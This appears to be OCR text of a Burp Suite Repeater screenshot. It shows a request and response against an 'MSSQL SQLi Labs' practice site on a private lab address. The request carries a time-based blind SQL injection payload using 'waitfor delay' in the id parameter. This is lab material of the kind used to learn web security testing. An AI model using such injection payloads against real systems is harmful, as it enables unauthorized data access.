 1 ×
...
Send
Cancel
< | ▾
> | ▾
Target: http://192.168.56.4
?
Request
Pretty
Raw
Hex
\n
1 GET /sqlilabs/less-1.asp?id=
1'+if(1=2)+waitfor+delay+'0:0:4'--+
HTTP/1.1
2 Host: 192.168.56.4
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 22 Sep 2021 02:50:32 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 4401
6 Content-Type: text/html
7 Set-Cookie: ASPSESSIONIDCQDCTABS=DHCJKLEBN
8 Cache-control: private
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="gbk">
14 <meta http-equiv="X-UA-Compatible" con
15 <meta name="viewport" content="width=d
16 <title>
MSSQL SQLi Labs
</title>
17
18 <!-- Bootstrap -->
?
Search...
0 matches
INSPECTOR
?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
Done
4,641 bytes | 3 millis